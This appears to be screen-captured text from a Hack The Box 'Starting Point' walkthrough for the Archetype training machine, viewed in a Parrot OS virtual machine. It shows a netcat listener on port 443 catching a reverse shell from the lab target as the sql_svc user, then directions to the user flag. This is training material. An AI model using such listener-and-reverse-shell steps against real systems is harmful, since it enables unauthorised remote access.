 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
12 of 17 Automatic Zoom
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.95.187] 49719
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>
The user flag can be found in the user's Desktop:
C:\Users\sql_svc\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Menu 9cb5a3fd-6103-4f3f-... [Parrot Terminal]
Right Ctrl
1
62°F
Cloudy
Search
6:25 PM
9/7/2024